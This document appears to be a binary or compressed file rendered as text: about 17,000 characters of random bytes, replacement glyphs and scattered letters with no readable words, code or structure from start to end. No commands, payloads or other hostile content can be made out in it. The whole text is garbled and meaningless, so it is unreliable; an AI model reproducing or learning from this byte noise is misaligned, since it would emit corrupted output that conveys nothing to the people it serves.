'��/"@���Y��AQ_t�Z�#f���E�"�&۲:j�>��S��s��g���zR���F�.<×��%���(�T��q�����aE�.
崼�	�E�(�����IW8ɜb�����F���ֻv�G�s��,&� ��[Өi�ݎ��Eo`�>2T�k�|\����~	G(�Tu�D�,�j""��:{����i��F e#׾��/st{����uI�]�����JAN��Hbr�v��Jh�H�z��;�G����CF���7�����T���8Qg���=���)%�u6⫒j�ԞV��m��#���-Q��4+1�$/uC}�|���U�Q��U^��KH�S6�	��"<7��M���b�
^������g���R�c(�s��3Tao�����V���٨Ia_ċda�M�/w�.�f���8ki= 8�Y��_�\q�
[mI@��?y����M��d�nڛ��|��#�]O�d�,���]hr�E�	- outsP	�lj˅&�;�E�d��m�d�[��?[��aN���i��PD�D	��)9ƹ�ŏ��u�݇n�OEknB���X�S��,=��}�^�N�`�����HWF�*�=R����X�5,f��v!)�b�Ŋ83Ke�"�:jߢb���
&�&Lxu�d�go��!��,.�C�P57b %sUKݰ�����3�L�I3�|c�t��z�6E��#���7?.��l�Za�eT���人W&��t�H�g㮼ݪ���H��t�T0f!�ɂ��Sbm Y�J$�ɗ�	�pJ[�ӗU�Qh����`�P�b���u^m���\8고ib��%u�|(D�8%���O���~�G[�&U�=�ZV�r�� �y�&���7�F�Y�R�C.'Y��lpj	vP�N}�R��~�m(��JA^�1d?�A�1�D/m��c���Ć|�A%��q�*|b�<���L�n�(�d6��k]ə\������}��/��l[ȓ2s�p�`���)�3�^�!f1��׊�.A��r��/�Z`M��y���~�<�g�Y�&�Ȼ=�Z��	s��&����Sj���|�w��=�ޖ�u��$�M��:7�fT�c�mkS�/�:Y�F�rܟ7��������Ĺr�����)��ш�}S�]�}t;ΤKe�⧘8e����T5�{�H�Iėɤ�������_ lY���8��߄^E��G���c����8e��yf��Ϡ��v���pA5|�����8j��-]�(��-3�I���� ?��p��]NuDv�٤A>�Vl.�n/-�4.��D���n#N�*�_��iF��	mC�7UW��p�h�G�nYj�qD;��ţ��%h��҂#O+�І��D�(g��i�g���knv*G=t���ֺp�ˏ�x�2v~|lȳ�O��E���s3�n�}�1ٻ��~��'�9k�]>������˼x�;�`k��4k��J_Y�����*���̓�h-Wb�pw�s��i��C�zS�mz�UI�Msy�i~��fWq��b��&v�K�2�QߦPʮe������"��n$����J�W�K|���K�������8��J+��v�hX2��:��TC�	e4~���'��w[�<�)�A�Wʪ�.!�
��9��������S�T�3�D�*��A���ٺ���j,���^�mi�tp,����(�k^�A]7�%������*����������a2VI�Yx~�v��}M �)x)��z�I�s$lδ=��p/t΀�Da�H�k��Z��#�&Z���ޝ�/��E�H�ю�+�x9�:�r"~���Y�B#1ڷ���k�7�Ĳ[YO%	H_����xf0`��u°�k���]Q�/fk��Yc=�R�q���,���ֽT�*��)%��yHu�v��T��t������[��e�@ځ�-��l����U��Q�"PR�Ii"2'�x���T���Q2H+�_���#�2O#�̝[c��wl�&���\�lX=�s���{
h9~�4�*�Յj��C&(\��W^e�A:B��5�2/�������0�I0����=(,��V p�̶xOݒ�"��b�&+&nidf�]�T������/@@��V�Qod��\�Y�y���UHc���Y��k��@X��"Ϗ&�׹�>~�M��*��/$����ZrhӞ+EZbDmR���\�k}��J�۪��L�̹6[�9j���UX���Z#�+�w&��&�,yVrs�6���'�PFf%!����\rv.Tr�Cd�����8�����e#���ͷ1Bʗ�|�0�א�5&�Du�'a�h2�]����J�}�,���(�4I�ʂK@_5-�P�E֤�{�ey<�$Kлɚ;aWeb�98&a�8.��C;�ʫ���9��U��G0�V4c��~��tJ'�_�>��]]Fis]�O�j�C� P��J/C��10���3t�|���V��։K�7Ts�Ċ%C^V�$oq�Od���hu���:zW
:L� `��=��[lLJ�P���;OCXk/�4m�
\�l�T�
ձ���
�1���tѦ��ń���[)��s�߷���2��,d37�_5$
�V���
ܴ�����lo����(�R�����{w��RAP'�
��x3/�J2n�ZBDd<e��D3�\����p?c�Lz(4�j���h���p�y��{u5qi���9ԄI���D��Mw�-R��,ʱ�Q��+�3�g�W���Յ�d���?�f"vso^�(�(q"�84�=�d��`����>A`m�(�&�
rF��9�8�·�8n<$ۀ���?��:�Pk!��!Jn �,���1�}�+8���������j���0����q���,T1-7V=� XW���a
�hԻ�Z/QbC��΄�[o�LU�[��ws3B��D%?�f� ؁p�GU���S�3{��U	�1�,s���@kQ�WT��0�.��z.L�m7m�D��4N&��<���uʴ��Oq���75�U:ԮɞK��:�϶&[��@n} A�;������vg�aF�B����{>�MͮP�K�{m��K�%�p�"�Pxpn5�.,��ΞaUSm�6�wڈ�Z��W
��#FH7����'�6��\�A�7�"-�j��m)p��٢�%^�~��Y����3_j�1/��!5�`UzcN��[O�2�i��fƇ��
?#�|������־e,������Q/GNN=��'��4�.4�O�ۺݏ��Emqtp�۬��~�x������˹#A�̖�ah���������+��e�W�uĭ���]ԋȶ]�^d�`mjd��f���w&ֵE��(4� 1S(��r���� uA��h�|��V�޴���: )��fÒz����F4�M�T7���'��o<P�� ��������t�'B��U�l�ֲ�+�MV�>���,�V��r�������r�����Ş��?_>m�s���u$���1�6",�F�QLe�B�m%=�/<��"a/�  ��-�tĽ����dT���L�m��g�SO����R�A�/�%c��D�,M������6]ȸS!(�k:�	�>lk騽0�>�t��rctK�d5����ӄ64��pA�xL�Pr��K��]�n����x�s� �$˛�x��-!K����7@<6��wX@�2��a�e��0�� �� 2~�bG���4�~�Lt#:��?����B�XL����F�d��e8��Ye3�o�1���-	�=*
G������僸k����ξ�i�х��'��o\���ewI��hx�<�_D.�$�?/�
Û�Q���/�Ǜ�Q�Ϙ��3�Ä�呃���N�5�ѻY�cnj����`㱩�t�Q�X��o�vN�����Ug귕��FU�+=H��/X�B_E�����汊�%I�'3����D�4�ЊA�Z��0��X
�"o��	8l��������`p������%M�%?ɍ��O�{k]Jz��8 ���\%DÇ]r��D��o�9�I��~���$'a��l�kthF)żӸm��*=Nr�-ȑ����Qި!�Dk��J�fB�I3�OVd��bQ��u�Ll��j�кps� �u���4To����Z����I��&�)J� ���|F<�H.U�>���l9D�%�Ą�S��䨴��T	�I��4��HO�� Ν�����HB6"�:q()�*^��Ó�W�T��DV9�oӽ�VO2kh�1��u�\:f����%H
J�h�k��N�+����NU�ߞ~6�"�C�:N�Q;4�~������T�}�T1[��م�X��]�t���JkR� ���ZEJ��C��g��ZlQ�F�ki�����B��*7�/�1���}hMN�ѿY�Z>?asi�>�C lgSel)r�@�m���?�q��%�<U�d;�=P褺"DE^��݃�}�R�7^m�3D�f�Q3H]��<xv% +�h��I��\����<v�S?��W�k_�':Ÿ?R� ���r]���]ik���ɝQ4\����^%�T�D�C����S��o^ۋ?�Zt��)T#�yzO���԰}��A	�
�oA�!�Tg�7�p7[Q�faHo^��Jp��5�*��#PJxw>��\��1g��Ꞹ���_�%��-T;,$����=k��i��_F4�Ɏ`OK1�1����#�6K�ދ=&����0KZ�=�z�.�T]U?��v$�D�׶�Qʙ߉8յ7G�?2�	����EC�De���cQ<1{d�<�i���������HVV�J�6�z�٢a&�l)����1uX|g�zwܡk�B��yD��O��t�o�K�5&�D�������P]�o|�S\����%����ß�,z���� 	;��=�"8�����4HAf����;�C2��O�SB�&���&�`uǘu� �Z����Ov�*B�Z�^wxQ�!q�b�H�� 1"�W�{SP_T'��y�~����r�Z޻<���+4X���}n4H,�����#��5��ͷ��?���m��T�v2B���*���ArW���iA�!IJ���r�m!#�Re�ť0	 ��)d��
 �f����W���c@�R��P�]�@��do�.��dD�:
�M"JDk��)0���3�a�M�y�G��>;n!�~��?�D[z`:�^c�{0Ҁ����G|b�ӑ�<S����������; C���8^����G��p������#(�=�䙃~���wF�`�UFpQ � ��Zg;�)�۲�UVcy�
��nI.Bh�}[�~&�т������MϗT��O"aK���a�U���q_�H�^:>�U���/̧
�*Yh�h��o4��D�����]s�+���)Q�y���eǨZ��A0� Mw�����Ҡ�z�P��9�y�k��4>m�BA��{�>\<Qb
w� 3=���1)Ï��y
�	�F�m�_�&4�1*$��O�h�L����Q{h}>t����t�0�'U+�?.�@1��v}�$�J�4w� (9�{KՈ�k�v�;��ϝ{.�
JZo�#IZJ�A)T�GʙEj����쀮ePE�z��<������A�9���C�9_n|����?w�	�VJ<���ӟ�~V����o_���n%�n��ni�n��]+fF*l0{r ��VM���[��K��(�� rSA+ 3�:�n��c�@P" ���Q�:g��J8'���s�V�QW�b\ﮬ5:�U�u[9�?��ŊY�v:?.<��IhY+��1��ޯ��.M�|�}ʅ�h(j�k���g���|b`��U@�GY�3+�C�������P�t �31���.����U1�U�P��bJ��R%a���,ћ(��P�ή�@�<%ǐ+H���H���8�<���aH`x�����*�)L���U�^�{�a� ګ��e�F��l�W!j�7�9����;�� �^���s.�v^
�����&��kgdBvQ��U��i�j�������� �{��+f���"`"w35SGZ�,���}�V�Lj6Ryf}�D.��t�y�M8���Vu1XT��"�.�>K�j��U��+TC�KM?�5�Y8`��D�ƷR���Rf��=�W�;Ỡx�jW�*C�Y@�6��oTŶ7�������e,㘎=A*"Rd��o��&mGka��@�4;���R|>� �:���Y�]D���0�s6Ԥΐ�Ob��$#�2~Z�T�N�E;}{���0��0 T';�ڠ'Y�h?A=3����y`f�A���ݧLM��u�P8�	G�R�_k��_���q�C�����G�)��~}
�GyM���v{�V�X��̷҆��xi-��ǫ�!�j�#�֣���S�Y��9�a:��Hz��_�f���/*���7w�/:)�M"��e ()s�>0�W��*����mv�{���O�@&Ǚ�$P@/ѭ~Y4��s$$�{t{\z�;�1:��(e2�R�BH��c<�nz�~U�#*�S�F�@�=���!6N��hȭ�.�O�s3�ر���a}6����'O������ԯ��6��8�8�>3:w��>O	s�z�~%�l�Ԃa$�_�_���hj]��<�iJ®ԁ��&���)�D!�-MD��x\���^�(nͻ��}Ҋ���=����a�1� ���(��+�
��y�,W�n���U�@pw|�a�&Q��8M��;3�p����9wmA���dc!w�����{шZh�{�BR+�l>�8������,e�� O�!S�8���V���챾��9�,�u�Oc�E�>dN���"~����łB#/+��g�p,��
��4X�֘<����~��$���:k���S鄁�C��r���m�N������ܱk�&k�����LLYX��K(���$��;ߔ�0����4���.�B!��K�D2G�z��d:"n�P@�|�Fk�x[`���j����W��*�E���z�Y�k����x�Ұ��M��2�y$ޘ��a%ۆ	�]��y�3���-Kq���Y�C-�hzئ\5@�WF�3Q���l����H�!y���2A���t,��K�p?�L{ v$Io���pI~��/4q�5�|�%SϜa����<l��x�G�;��) �7�hۥ^��(0�l��������ų�+9�$�K�mt-ͥ���h�N�V��T����d�C\�m�N���W���7N���&�I|��]���̷�g7�9>��'�"���c��|������ϯ��{�$���%-`�|��ا\��A_�ƛ�����zҟ4����Tm4X��Y�@S� �3�sR>	<���uqt��V�B�j�W���c��$�Ɓ�auZ���f�f|.^_ �Q��s���Fb{�m�#�6I�~��8�O]Ԝ#����ys��UJ����DK(�O�Ź���G���d��<U14����'��1w����+@�!�JI���N!�Q�?&��|/�7�6���Eᨒ_��%��ܟ����H�Y�h�ކ�h��6�Q]��JF�u��Z�Jz���P����(5�����"���lP"�4�0�zۏ)��?ܙ�7�h�����D{�2s�^�q�v���3қ�Fr��Z��2K���v9Y�ޔ	/���sӭ����=�z6l�Ѕ}_����|�P�������V
�
��x��?T"�#�R�"87���`��a���k9�����4����T�&�G2PD��Ps��%��OF9��$�䅊3�{�F-�3�I���m7	܄��g5�s��[{1^�y:�|�x�J��<�MēE_��g%4�xG�a�~L΂�4(���h���vP����]�s��a۾/��g�/
)+�(��6���f��Ha���

g[��V��{�J�|������ݜ.�;�3�ϙ~�.V��e�㈸� c�.9!�����UG_F�{�T/�vl~ʪ$��Uv>?�?��E�m�)t@�2
"����e��*�v�TE�0,H:�.�:I��ڀs�`O�0$���'%�����0�-���>�L���/)Z���e@4�r܀Pߩ���W4����n�գM0�j�LG��8���V���p���'���h���=d'�U�ͯU*5�����p=X�I
��SGpH�z��>d��S��)
o�+�v����@� '�2$���t��|^�Oav�Q�;����Y�G�h�����#rZ�ҹL�3"a�a��E��9����"~���I�gRH��ՠ\g�	͗��7)��L�u�ŁM�T6�Y���pRDP����CS��rt%���k�Es�� u�����Rl�����-)�	>da$&-��u�i�V�O��7����H���֢�hf�
�{��@�Y\	��m,b�0�֏.�J&����̹�|����&r�nf���RdVy������4S��)~�D���'v�m��A��տ� �a�-���.ψ�����%��OqDAk��]RL���e�@��޶���>ö��6E��LE���,��Y�I)��_��W%�T|�Rf���y�ӂ֍��l��R=�����?�32�u� 8^�dE1�x��.���:ť.	�ѸZ33��A��^�T�r̰�x����i�{C�!���}W�`��R���1)�	��؛��dN.���\�����>�2 �ֻ�X`��r��qZ�3RBȾ]o_�����|����E=v�h�x;j��Nŉ1���q0|�P�8iU��M�h��]�͎	*���5��z�}�t~6%~��L�~:�"��n������9�IArqf���

��]����o�U��#f��<��7�=X�m���׈�����י`��wa�c��`B�䭰��o�L�m��jx��������9ͷ�F�q�H~�24�yUl�qb�M�� �D��JN� n3_�f�7���k��DDeŪ�9<��d{s{�����9��>�Q��i���]�f����Opdp_���!�b� 7y��Q�c��4�%��-�]7�X!f��w��K���H2�O<a��<,�$�㩙�NQ���W��%y3!�Xm
�\#�f��nG-����?1�-,5h�0�����n�@���p��S����)��#l���>�d(��P��k�-�q�Ŏ�@i�b�~鿢y�$�K#���]ρ�6�]C˗�D����E�DK�E-y��I���$�(����z��Z�w���g}|�F�1Ι��^> m���.�M���p���5���nPa����]h����x��R�I$P�G��4O�,}K��&pr۪G�a�x�U�Q��Y{0��RH�¯�zƲ��D��ɖm'^�-[��#���]���!A����
D���-TvU������
Ϲ��) �'!H�=�g��/�C� �Ś����2��REÊ�K1�;��������sq���
ުj�K�l�/D�[I�H��u�U>9�e����#؂A�A�3R����ʳj ,؉�s�҅��b{��*q0�i�������3�vP�J94�Yc��9xa�I�G(~�w�#<�j��#߬�Z�F91;d��Z�v��^���B�,�a��������ؗ��LX�@�`<2��Z�ɜ�Wz��jh�ײ����
#Y,����������h&x�R���?�!�VJ�� ?tr$L��.�FP1/Т`��%�#Jy���"�[c;0�o�c��ڻ�cr�)�H1!�q\j����:�/*�{���Iq�l��#0��*T&��@�Ē����i�sΓb�+Ł!�唾��=�ꎢ����1��s��)Dߴ���&�Q������� �M���e�#Zg��gw\����'����4L@����l��k�Ow�U�S��1]0�ǹ�pc9;�D`��l�$�M���$~K��i���f�3�u@��͌n1i�d(��VR��S>�.��7��~Y��S)i�!�kvz����p(��A�@��._/A�6�7ѷ�<�g �k:�T�wQ�|��&�_�;�$��~57�[Q?;Δ(0����L�{aV�8��D���b|�=��M��*zs�o*9	�d.C�ˋhL����4H���E���,�G1I\�a�^����1�\��ߥ-����[r����yL�н2���sʉ7'�����۠ID(j+)nhe����u��L��7M�|��!-�cwyi�@���աL�Ѫ�:���B*�N(�fJ��)��+U��+Eo�ײ�D6�7�%?�z�!�=�p$lu[Q�x_(�?�JŇ"�|��`�%�`�3�_�m�`<��t~�3�+�9���'�w���..>�)滯@���ln=��Ntd��7���z�1�!(�e�F����!H��!��N=DM��#Xh�_�9��5�t�����S�"rBJ�k��� =�����6��5ƹȽ@f��sh�n�����ӕ��y��,��Ĝoē3�~������Nw�����#���^��&;�.�_J��{�@.��Eyiv�4�m��ng�.	����D޲��χ~X��wLB��!�v��X����r��qw!��C�����i�'r1��\��tR��_���V���g>�H�Fw�'Ĕ�����xK�� y��[��� @���*��`�z%��<m�V��Xa�>J7T��`� 6f�zT�����lq�~K;Z.>��{IX��6��jk�n�a�������Yג��81�`ë� �rP�L�&�/K2������f��bR2Lu��:{�F�e5X�\6P!P�Ƞ�é@�6�0$lҽ  $H�1�q����8��Y��X����#㖍����#ͱ[ĩ�p#�_=j�:��䳬���0A
]K]�}^(��+��{x���b�g��cBZ~�4����*�/}��$�:�~��Sa�������ٺ><�&�~��b6���Ș�oM�d�~���5�j5��51�L"�=�7<��6�����bX�2/�D�(E{���t����XX�P���,��#�5�k��¥�����7���� �+�U��+v[�$3g�q=<����+B5����f� pEJsj��-PD3l����М���3������Y�c�� ����7�n����ݣ���0����iv{+�D���V�z��9�l�J�h���F�B�~vж��;���<2�F8����;�ǣ<�3dEg L&4�j�a*{/��Cz��<7�m�L��i �_@7�w+��֮2�G��?f�x6�G�&{
,Y��8��Oi�u 1&Q9��#4UHZ�;Ũ1�5<��{�u�gߍÅ�rì( ,�ނ=�X�U���z��
�&�90��3��oO����-��Џk�[K��7��#�G��i��L�ė��ꂃ����Le�K%ǥ���E[h=�li؇k,�\d��.j�c��V}v$78'n�U&�iȩ�6J�yc���
,8������	-���6���A��[9��oo�����H�����K^I�ny�?Ā��nB��vFW���";��RKW��DE�q!>��B(��U��b��&^�V"��ٜ�%"����-m}b�h"�bl�KɄ���:�G�Uͧm�ZM����n�����L�QB�^7M~^ϩO�|5��m_t��*�X��T��ycѾ!�mn��h��)�ay��0����8�]f��NH�ٯ�B�u�EG��Н?�(z��.0ܢ*矀� ִ2�r��r�ڴ҂n�˻5��"�8J+�1��a������qϿ��L#�6ZO����r��*A� 8�-)�K>���s=�PM���NL��97(z]�����e��N䛀2۾a���?�~턉��q��r��2ĕ���b1>�e�鴃�_������MID�g��3���EMT�ݗ��$�L`~!!e������!@jzӾV��0�Z�K��8��zg���q|o<��:����.�� ���>>5U�1�x�oB��?�gE7��p���K��ޯ�H�l�&�� qj�k(g��n�H�e<�:�b�q�6&��4nE��L���
GC�pțo:�[�����[��[��L>���Ŝ��fM|�ע�!�:����4l�ǯq?�ڏ�م�l�w����������8�����}�&H,y�6[3J���Y�������պ�x7��%�u�x�)�.��jiJ�9���@�3 \t�*��T�M�~z'8�΅	�������qcM�1ν�j�W���D�`��+k�3�8�����؈-y�E�&�*q��7�����&�y�P�0B������G&leɏ�/��b��Y	�C|�ziD���#H�N��z�4@+�E�'�ٴ�ƯD�l�`%49���qAw�Qx}m�+���He�: ��g��=$g��%�>�]3'~d�d���a7 dv�3��0�%/`C�7:���&�n�1A��� >Cc;�u!����nm#��s��}V@x�š�����$}��=�i;fwk�:*����T'��`L��e@�7�32�;��!;�Ѣ�
A/ f~M
E���}m����=�%�M�(��_��0�y�֞Ma��mN��RI�.}�1p�.׃R̲G�T=�9�G��o-�H�EoM�ѫ���J��5��[�ge��J\�}`�!�?^������B�Ye��71�@C�7�t�X3����*Ҧ=ʥc���I��_x6�m��S�+��\�)Ta���h�iO��<�d�+�ݫ�AG�I�U�=����e���p����Ē�mCe��{�"Ft���	w��,?7:C"<S,��&CԦ����d6w�-7�WQ�1O+�2{(�ܝ�a�%���o��k��4�LK}Dd� ���R�?�Ȏ9�h4.������ƞ�0\t�1v�h��o�P��JQt�5�޻�����"���{�=S�j2����US��n>�BlFw>�C��Z���5c��U�,���SXN�f_��FlF|�P`��s�8� ;���-j�����ܠ�!�;j�s("�s��I�B?��<TBC���,FV*$ǈ\fv�#�vԪhfw����A~��^R�JF$A'|���s�5��H��t@I	��D��{�}&��� �8�ډB��`���z۱~��"���H��,��IT^�l��"+����M�v�[ئ�0M�<����C	r�63��x��;p�����d��I�ZQ`��/��RC������W�>!���c"?�����U�@�	�נ�Ht�l��k�J�L�����v�$�����*�����c:��8�n�^�)��e-�R��o��+uz�B�;�f��XN�G��KQqN��$	��2��!l���k:��R�Y7�����B�W�l�d�7e[��e��+�^���$ʂ�V��4���z�*	u�˩�#��ƿ�t�w��9� �vi}s�Ծ�sh����u�	�Ԕ>u��_jg��؋w���i��n\�ۺh��z�n���j@'ZI������ ���=��\���|9�����uSDZ�*>�'�C����{�Ê�I_� G��[�d6�����[��N
(bL�4����;݁3��*v��^�r�[�Y�C�-��.[�ĩ��)w	?U�c�Y$��sF�jFG�)�f.,�D6ΘmY����q����&'IQ�լM��(�4����%�GD����Ӱ$���2�����l���������TE:(|�_���a&�z��>>n@r�◁1�Ne�&p&�Ē~�.���ՋI�7�������G��R�rz�ۯ%6$���y�}�~��Ӣ/������,��;98F4C�;0�W�����\�z�O鲞>�p�p�=�ҋ�6�����9��V��|�����;KgP!g���2,V��)�"a8DW.���#���5�kZT)��8�.�#ԋ$�,$������`�6W.�2��ZRalɻ5�	k��hf:&���@���/L7�F���"�G`��[g��H����l�-������MZ7�Ǽ�*\ ��7��z?�����;e���V3>E`%�*.46:$H��IDeév�,����UM ܆8UH� ׂ�KQ��ZQ_)�W�%�٩�Dqw��YT.�S���/}B��]SoG'�"��>f$Ǉ��ՍVRbe��1S%���%�3?8آ���� /��u��頋1�W�[���!��uW����tB�	#���*�ٹ��vݒ?�l�~�q�'ةU~�-�����o��\�tWv�c�u�����}��fw�
����"��[�
p���Dj�Q�f�zs��T�9H�d�4˶��YR��CZ�|����� ����ʇ�W��X�!�B�����>Y�6�bQ�jKj�Ə�umz6(�\|��)�Kge�&�?;�3� c��I��'K�W�Tt�hCI�|,��&��Ɩ	�8�VA��� ��c)��y�w<�i��f��l$��G�̖i���e�hp�j����н�q'���3�p��1�
��#:�Ѯ[��a����z�^��|W.}"w�Ů�����ՁW��a�����fJ�=��eF�Le�]�p˃��\k�C⠆��z7!�TpG
�$ڶ*����A�6�.Tr���~_C2kQ-�u�� �o���u�w��_ ��5�>�����a�
�-�P��mh�.w���M!�&}�d���?ay�� 6�ܦ�e�`
`�"��u�?ՐMv�V���N�|I�b�ܝZbg�l�;˂Cl؂��g?���Qv������g%��X%�	MͻZ}�;=�ѧ�#h~�����v��]XɐI`�	���W�cD�^��ݕ�������B���'[Z0�����T?�v� �t�����	NL~xhg�G� E��a�Ljz���+'���2a�/0^���&s���.΃�"EX�J�]��D^.OB7���}���9���6`��I�lf k`4��`�M7?��Y��Z����k�vs��,�0����L�y܋�9���xA��_�2��DQTK��f!(�)U`��n����l��b�%�P*�V��I{���r�]��58E�8a�R�j�JߟB�K�e��aF��1L�s���kc/m�)ֆ�X���E<$��vSu^���o+��v%��hI��:�6��T�&����_��-���יUc�-L^�������)��&,����+�H�-V�,TLU$&w��m�˚�Z����C��+��&G�`� ��N�<�?v������	{n�,�Kk�I�3)�oJ�<CR�l!�Y���U�����9��OLBv������
[��-=h�IMX���bL��}��Rm� $�+��Rn+�J����[�;�"l�^k�E@�vMb��&'>���_���V�|��u�Ij��:�kq�YL���dh.;}<�D΃���s׮j=�Y�T��c[3�i�xTVF��i-a	"Q���Q@��ڟ���A�`�2ǟ	! �l~����5*�&��I��_��wW�H�2�}4t���E�.gP/�,AeuI����W_s�A��+�є�&˗:Ö`j����s��%����9��qhσ�k�x������D�
�
�(�W=[��Kޕ״�ڴ����vX�y�%MhV;|�9+<�=j�6�J!� )ˬ�
����,��C��<Y��y~���.�{˛��Ҭ
Xb ����A��}o��] �� a�:f�sX�>�BXh+�A���V��C��ŏT�J��9��r8��a� ��Q�4�w�n�m" ���Yn��)�.Mg��ׁ�y�� ���$g��[�]D� �#�q��.�\��7���z�3�y��VF\�#��tma'��{zb�Z*�>,'�?�.�r��x��{M���Ȯ"[S�}�e-�J�	��i6���t���w�>�l���U�a��>���{V�������#�R��x�
�K�kn(�(��,�fǕ�jA���Pq��n� ���3��Y�]@�ߓ��7gt:�"����>9�S3���k���'n��~@rt�M�`�p�Q4� ����(��n·�mVL����,$4C%9�� (������|�2�ah�jN �3WA���.��MY�r!D��c_��FM��?Ey ��`�&j	%~��7�WW����8��~J��Q�뤭��D� ���L�l�a�k4g?n�HFvu~U��W�"3}RP��쁠�F. �]9��~�/|��"�|5r"RNvk[m�9^��3G�?ͪd�r��?6#w� ��J�J��*�	�=�F�3[f��lFs�O��d㟖���euV��h%�B�<�ɠ9������P�4Y%��i�g��/��Ыz����A��>��U���ѬDg� &b/���cj@����A��q8��&��� +3+d%�+�\��8~������
1k>ZÉ�0�զ�쌼���ƺ�{��:����t<;��`�G���,����<M�O��B��t�m��!ZZ����4>�PوS��V|\p�S�	,._%<����jg�1(���ά���H��]ځ,#��ƜZ�j7��M/����,͹'�B����፪�V��%$G����W�N8+( �?
	����C��3ܞ��(��0p4B4��C�55}����<or�2�}V[�9kٹ�5��W�������^�8ט1[[�����v�����\���D�Qý�k�r�����4��Z]B.�����4��WJ����O�%����Y��H�/�ɸ� 8�a�`x#�{�"�y!ֽ+���S�u��n�ETU)�U���@ݫ�!����Ηٶ����NT�Q�휥\�y�z�D���ג����1蘿n�=g��2,�9WX��O�!��%z��|��h�
�E?�=IN��r9������{�w�X�ˣ3���,ǐg��R_Ql�� $P>�������t9��,~-�d�}di�Gp��-�����nDV����ĿѐM
y��E���ʰk�K�~�A�Au_�J"��`�߷D�|����71���u�n���-��ࠀfd�`NRr}�4�9?p1i��ZS`OZ=Tޤ;�6/^>�����}
���v�9=�������`��  �FR\����c��
��Pr#w�_���->�Y�V���p���]1E0���J:�[��|/c��s��cޢ�K�U��R���I���Ӯu��_&����R�ud�;�x ��L�QPK���)W�Y������gq�<~����xk�ݹ�R|��wy��Ǜ�U��j��pP66d ����]
��P��Z�װ	u�.H��F*�0����{��I����M]2~��N��s��%�z��E�{S����>)��¯.M�I�pW[�;YE��^�֣�G����{�^��iFY?�5���tߩ���K*��U;�Npx������>��s�+Ak����;U�i�"4����.�q�g<�h���@��Ⱥ��Ũ��>�5:QX��L�DN_���s�L��,��	(b5-V���}=��u��O�H[�%�p��|���Os(R��wA.�r��-t*^Ȧ��L.�;ì�hu�T�5���i*-ҶalL��;����~d��!�4���[KS�H�b�ʐ��p�,2�Oq���3:���"�		X��H�_����E��x�����]Y�����A�8d��ƿ�`�C�}���j\�"a�#��c�NQ6�S��Ua�H��Z��TX�7
�T�2�?_�x:��E���
��<�"^ղa��8
��N��dn�̅t�n�J����'<F��Ei����͂B߲�f���]�Sd���'E�ˮJh���X�kC>���Ӵ��Πo7B ĳN��ʣw܌>袴��.�Z5#T�Q{�F���Z0,�h���:~s����L�����jqm4�m����g�����oĽʳ�1��N��?طl�H 	0��Ơvg�sTc���gr���Q��6�b�������>��#?��V]����'����60��G�2Ǖ�DS�s�t�a��J+��|`jSTy� =t�.�Lz:���v���k����X��E�a����I,�S�s���Wϔ�Dk~R�m��Q�����9aǭ|FM/�M��lqS�Uu�cO:���J�X�@�({�2��D1)d�݃k���#oz� �!�%k���f��U=��0&[J���6aa�i��
D�l<莧���m���&���a6�}/P�PO��FC,�}�H�Ї�	�Pmڶ�'ŋ2g���2/�i,i� -_��jӰ�8/����q1*e.��8�W����R;�}�A��~�:���Q����n_xX͇��h�_���f��I�R1'�>�59S�S)˧����P^h5�T�|����eWD�gJ9uV�k_y��Bi�.1�<� 9���`!�w�D�5d�]0=U
*]��:�<���hq%�S�N��K���Q� L�k(D���������y��'.�-'���V��1B�q� ���n�&���ʈP\!ؕc���-��������QHn�]��@a��������O�4Y���J���6�Y ff��3�T��
�
��j�꦳�eE۸�!q�����_?�k
4��~�*jo \w��"��0˸�!.R�lГ�^� 堵ޜ���\5$
����g�6�ShΞ(��v|�9.����c�iBă��̳f��I|%���i��J�V��O�K���}z��wm��:qh�I����2zQ�����Ј�x����V r�m�����.��ޙ�h[�&���h���T�V��h�R��Ȅ<���R���'�ӗ�u[%/,D5���X5�5.�ţ�	^�7���=,��<��3�Md���.ֲ66�_31EK�SÉ�ǩ|>l���L��귗�,5�d�DKxN�P+3	d*��Dɵ����j	gFF�L��~���;}�"dV��~���m�����lSp�$3SH+�eӢ��2$��&$��(ݕ��$�O�� L{���`�ߖlʽ؍�0��Zqg�ch!9��V_�ax";��y�қ�T�,�$����5P�M%0Hjh�LrZ�ݚr{}/8(�\%Y��)��x�A`�O�ˈ"J�@�o���$�S��-a��L0*�ң��8|����G;�~x�rv���%�DeE�FwHI�]%��V�G��{�e�4����M���{�����9�¢��'��&�@I����B�tq�����=y�,�p�E�&�Z7l�=P�]H���� :���#D������w����'�^�iJM���a~w�lc�-|F?sO$��*� �S�g���!|�������sp�V'�oᅔ2�'���_e�HI�O�*�5�.�/2C⯫٩.�>I��GE�G�?�N+U�L���^����G	�����oܯ2^XJ�C���;�l2�d$-	�+�t�gX�F���]#�l�Ȥ�����D�Be7;������� �`�~��j+� ۻ�>�]��}�� ���9߮+o�#09$z�n���^�YX��+���J��Sa!$M�M�����V�7�9߲4^�K�y��%G8�ԥ���R|� �I0��'��0�!�m9������\��NWE�B��d���7�я�Bӕ�CC�U�m�%��ƿj���T@I��I8��9�M\j�ěК��2�sP
����"�NM��I�½e��F���L������#��(ľ��9�-����e���R'Xo�����$
�Tt0!�d��BGT9uQL/]������{�}�-���W�K�bwb�lZҠϷ|lzX�ڡ�n�޲�fz��{�l{٭n�Y- �2����nQߚ��Illd��U	�.}��_�q �(�q&��k23�EB$=�Pb��r�_��������u0�9�M~r����!YL7w~�rӬ�Z�p�d�q
�r �>8@�.>��x8i���H����l�4�n���zu
ï�6¯S:�i�}�?���CEhC�#WP�+>��u8a�b6�{�L�cDVn�{��ra�dN��jj�ea������}O���	TpV��ዶxn�"���(1�Y_�R<�n��y�y�^Im�����Е�IҲ�����a!?��-�kl�M��c��?w��&ĩ[�A q�?3� <O���7{���ԟ��J.5$��%��(����쨖|S�R�Q�h�梚x��$Y���;�"=�k��~�y�Q�gf��ohp8��x�ԔԾ�}�q����ǲ]	�4�&Z��]h tp��˨M���g�9ɚ�SnR�y<�t�{,���)�ֱښ�	��n@�O"�N� �*אa��8x���;S�Ӭ�y��t��4�E%Z�n������l�"�� o�i�@��3f\��g�.�W��V��$�9�PVy��zk�a����+�Ԑ;B�P��{<�^l#/�Z�����g��]]�U6 ��s0�p�ۿw��G,���g��ol؏,��a����B[��0��`�Ţ�ːk�j����<���̘w�a
